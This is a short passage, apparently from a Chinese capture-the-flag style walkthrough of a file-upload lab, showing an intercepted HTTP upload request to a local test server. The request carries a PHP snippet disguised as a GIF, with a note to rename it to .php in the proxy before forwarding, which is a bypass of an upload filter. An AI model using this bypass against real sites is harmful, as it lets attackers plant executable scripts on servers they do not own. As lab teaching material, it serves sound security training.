 POST /up/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1462435007653336009322605442
Content-Length: 354
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-01/index.php
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------1462435007653336009322605442
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
更改为 .php ，并放包
Content-Type: image/gif
<?php @phpinfo();?>
-----------------------------1462435007653336009322605442
Content-Disposition: form-data; name="submit"
□□
-----------------------------1462435007653336009322605442--